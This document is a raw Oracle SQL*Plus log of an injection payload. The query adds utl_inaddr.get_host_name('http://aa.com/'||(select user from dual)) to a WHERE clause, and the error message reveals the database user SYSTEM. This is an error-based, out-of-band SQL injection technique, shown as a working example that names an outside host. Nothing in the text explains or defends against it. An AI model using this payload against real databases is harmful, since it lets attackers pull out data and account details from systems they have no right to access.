 SQL> select * from utest.msg where id=2 and 1=utl_inaddr.get_host_name('http://aa.com/'||(select user from dual));
select * from utest.msg where id=2 and 1=utl_inaddr.get_host_name('http://aa.com/'||(select user from dual))
*
ERROR at line 1:
ORA-29257: host http://aa.com/SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1